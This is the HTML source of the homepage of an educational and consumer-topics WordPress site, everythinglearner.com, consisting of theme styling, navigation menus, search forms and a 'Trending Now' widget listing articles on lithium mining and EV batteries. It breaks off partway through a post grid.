    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #898989;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #898989;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #898989 !important;
    }


    
    .mfp-content .td-login-button {
        color: #d6dbc3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #d6dbc3;
    }
    
    .white-popup-block:after {
        background: #d6dbc3;
        background: -moz-linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #d6dbc3), color-stop(100%, #d6dbc3));
        background: -webkit-linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        background: -o-linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        background: -ms-linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        background: linear-gradient(45deg, #d6dbc3 0%, #d6dbc3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d6dbc3', endColorstr='#d6dbc3', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #c9c9c9;
    }

    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #6d6d6d;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #666666;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #757575;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #555555;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:32px;
	font-weight:500;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-size:32px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-size:32px;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #a7e0a6;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #a7e0a6;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #a7e0a6 transparent transparent transparent;
	}
</style>

<link rel="icon" href="https://everythinglearner.com/wp-content/uploads/2020/08/cropped-graduate-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://everythinglearner.com/wp-content/uploads/2020/08/cropped-graduate-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everythinglearner.com/wp-content/uploads/2020/08/cropped-graduate-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://everythinglearner.com/wp-content/uploads/2020/08/cropped-graduate-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-476 .td-category .entry-category{display:none;}
.post-476 .td-post-content {margin-top: -8px;}
.post-476 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-225 .td-category .entry-category{display:none;}
.post-225 .td-post-content {margin-top: -8px;}
.post-225 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-497 .td-category .entry-category{display:none;}
.post-497 .td-post-content {margin-top: -8px;}
.post-497 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-463 .td-category .entry-category{display:none;}
.post-463 .td-post-content {margin-top: -8px;}
.post-463 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-230 .td-category .entry-category{display:none;}
.post-230 .td-post-content {margin-top: -8px;}
.post-230 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-989 .td-category .entry-category{display:none;}
.post-989 .td-post-content {margin-top: -8px;}
.post-989 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-985 .td-category .entry-category{display:none;}
.post-985 .td-post-content {margin-top: -8px;}
.post-985 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-859 .td-category .entry-category{display:none;}
.post-859 .td-post-content {margin-top: -8px;}
.post-859 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-220 .td-category .entry-category{display:none;}
.post-220 .td-post-content {margin-top: -8px;}
.post-220 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-967 .td-category .entry-category{display:none;}
.post-967 .td-post-content {margin-top: -8px;}
.post-967 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }
.post-1379 .td-category .entry-category{display:none;}
.post-1379 .td-post-content {margin-top: -8px;}
.post-1379 .td-crumb-container{padding-bottom:0px;padding-top:0px; min-height:0px;max-height:0px }

		</style>
		</head>

<body class="home page-template page-template-page-pagebuilder-title page-template-page-pagebuilder-title-php page page-id-34 global-block-template-8 td-lifestyle aa-prefix-every- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8GGJ45"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-34 current_page_item menu-item-first menu-item-35"><a href="https://everythinglearner.com/">Home</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-868"><a href="https://everythinglearner.com/category/learn-english/">Learn English<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1094"><a href="https://everythinglearner.com/top-10-online-english-courses/">Top 10 Online English Courses</a></li>
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1099"><a href="https://everythinglearner.com/learning-to-speak-english/">Learning to Speak English</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1098"><a href="https://everythinglearner.com/learn-to-read-english/">Learn to Read English</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1097"><a href="https://everythinglearner.com/learn-to-write-english/">Learn to Write English</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1096"><a href="https://everythinglearner.com/american-english-differences/">American English differences</a></li>
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1095"><a href="https://everythinglearner.com/english-technical-writing-degree/">English Technical Writing Degree</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-835"><a href="https://everythinglearner.com/category/nursing-degrees/">Nursing Degrees</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-461"><a href="https://everythinglearner.com/category/education/">Education<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-836"><a href="https://everythinglearner.com/category/online-tutors/">Online Tutors</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://everythinglearner.com/category/ged/">GED</a></li>
</ul>
</li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-449"><a href="https://everythinglearner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://everythinglearner.com/category/dental/">Dental</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-281"><a href="https://everythinglearner.com/category/finance/">Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://everythinglearner.com/category/credit-cards/">Credit Cards</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://everythinglearner.com/category/loans/">Loans</a></li>
</ul>
</li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-452"><a href="https://everythinglearner.com/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://everythinglearner.com/category/data-recovery/">Data Recovery</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://everythinglearner.com/category/television/">Television</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://everythinglearner.com/category/voip/">VOIP</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1062"><a href="https://everythinglearner.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-372"><a href="https://everythinglearner.com/category/cars/">Cars<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://everythinglearner.com/category/automotive-technology/">Automotive Technology</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://everythinglearner.com/category/car-deals/">Car Deals</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://everythinglearner.com/category/suvs-and-crossovers/">SUVs and Crossovers</a></li>
	</ul>
</li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-374"><a href="https://everythinglearner.com/category/legal/">Legal<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-450"><a href="https://everythinglearner.com/category/attorneys/">Attorneys</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://everythinglearner.com/category/legal-aid/">Legal Aid</a></li>
	</ul>
</li>
	<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-283"><a href="https://everythinglearner.com/category/insurance/">Insurance<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://everythinglearner.com/category/home/">Home</a></li>
		<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://everythinglearner.com/category/auto/">Auto</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://everythinglearner.com/contact-us/">Contact</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://everythinglearner.com/faq/">FAQ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://everythinglearner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://everythinglearner.com/">
            <img class="td-retina-data" data-retina="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" src="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" alt="Everything Learner" title="Everything Learner"/>
            <span class="td-visual-hidden">EverythingLearner.com</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://everythinglearner.com/">
            <img class="td-retina-data" data-retina="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" src="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" alt="Everything Learner" title="Everything Learner"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-34 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://everythinglearner.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-868"><a href="https://everythinglearner.com/category/learn-english/">Learn English</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1094"><a href="https://everythinglearner.com/top-10-online-english-courses/">Top 10 Online English Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1099"><a href="https://everythinglearner.com/learning-to-speak-english/">Learning to Speak English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1098"><a href="https://everythinglearner.com/learn-to-read-english/">Learn to Read English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1097"><a href="https://everythinglearner.com/learn-to-write-english/">Learn to Write English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1096"><a href="https://everythinglearner.com/american-english-differences/">American English differences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1095"><a href="https://everythinglearner.com/english-technical-writing-degree/">English Technical Writing Degree</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-835"><a href="https://everythinglearner.com/category/nursing-degrees/">Nursing Degrees</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-461"><a href="https://everythinglearner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-836"><a href="https://everythinglearner.com/category/online-tutors/">Online Tutors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://everythinglearner.com/category/ged/">GED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-449"><a href="https://everythinglearner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-284"><a href="https://everythinglearner.com/category/dental/">Dental</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-281"><a href="https://everythinglearner.com/category/finance/">Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-286"><a href="https://everythinglearner.com/category/credit-cards/">Credit Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-445"><a href="https://everythinglearner.com/category/loans/">Loans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="https://everythinglearner.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-444"><a href="https://everythinglearner.com/category/data-recovery/">Data Recovery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-447"><a href="https://everythinglearner.com/category/television/">Television</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-288"><a href="https://everythinglearner.com/category/voip/">VOIP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1062"><a href="https://everythinglearner.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-372"><a href="https://everythinglearner.com/category/cars/">Cars</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-453"><a href="https://everythinglearner.com/category/automotive-technology/">Automotive Technology</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-454"><a href="https://everythinglearner.com/category/car-deals/">Car Deals</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-455"><a href="https://everythinglearner.com/category/suvs-and-crossovers/">SUVs and Crossovers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-374"><a href="https://everythinglearner.com/category/legal/">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-450"><a href="https://everythinglearner.com/category/attorneys/">Attorneys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-451"><a href="https://everythinglearner.com/category/legal-aid/">Legal Aid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://everythinglearner.com/category/insurance/">Insurance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-448"><a href="https://everythinglearner.com/category/home/">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-443"><a href="https://everythinglearner.com/category/auto/">Auto</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-300"><a href="https://everythinglearner.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-301"><a href="https://everythinglearner.com/faq/">FAQ</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://everythinglearner.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>		
			<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
				<div class="tdc-content-wrap">
					<div class="td-page-header td-container">
						<div class="td-crumb-container">
							<div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://everythinglearner.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Home</span></div>						</div>
						<h1 class="entry-title td-page-title">
							<span>Home</span>
						</h1>
					</div>
					<div >
						<div id="td_uid_1_69686f60b7f0e" class="tdc-row"><div class="vc_row td_uid_2_69686f60b7f51_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_3_69686f60b8012_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now td_uid_4_69686f60b80e4_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_69686f60b80e4" >
<style>

/* inline tdc_css att */

.td_uid_4_69686f60b80e4_rand{
margin-top:18px !important;
}

</style><script type="4786a772e93eec7565f3f1db-text/javascript">var block_td_uid_4_69686f60b80e4 = new tdBlock();
block_td_uid_4_69686f60b80e4.id = "td_uid_4_69686f60b80e4";
block_td_uid_4_69686f60b80e4.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_69686f60b80e4_rand","el_class":"","offset":"","css":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjE4In19","tdc_css_class":"td_uid_4_69686f60b80e4_rand","tdc_css_class_style":"td_uid_4_69686f60b80e4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69686f60b80e4.td_column_number = "3";
block_td_uid_4_69686f60b80e4.block_type = "td_block_trending_now";
block_td_uid_4_69686f60b80e4.post_count = "5";
block_td_uid_4_69686f60b80e4.found_posts = "110";
block_td_uid_4_69686f60b80e4.header_color = "";
block_td_uid_4_69686f60b80e4.ajax_pagination_infinite_stop = "";
block_td_uid_4_69686f60b80e4.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_4_69686f60b80e4);
</script><div id=td_uid_4_69686f60b80e4 class="td_block_inner">

	<div class="td-block-row"><div class="td-trending-now-wrapper" id="td_uid_4_69686f60b80e4" data-start=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/" rel="bookmark" title="Lithium Brine Mining answers our Prayers">Lithium Brine Mining answers our Prayers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-recycling-in-the-coming-decades/" rel="bookmark" title="Lithium Recycling in the Coming Decades">Lithium Recycling in the Coming Decades</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/ocean-brine-mining-for-the-future/" rel="bookmark" title="Ocean Brine Mining For the Future">Ocean Brine Mining For the Future</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/electric-cars-and-cobalt-in-the-batteries/" rel="bookmark" title="Electric Cars and Cobalt in the Batteries">Electric Cars and Cobalt in the Batteries</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/ev-battery-impacts-on-the-enviroment/" rel="bookmark" title="EV Battery impacts on the Enviroment">EV Battery impacts on the Enviroment</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left"
                                  data-block-id="td_uid_4_69686f60b80e4"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right"
                                  data-block-id="td_uid_4_69686f60b80e4"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_big_grid_1 td_uid_5_69686f60b9372_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_69686f60b9372" ><div id=td_uid_5_69686f60b9372 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
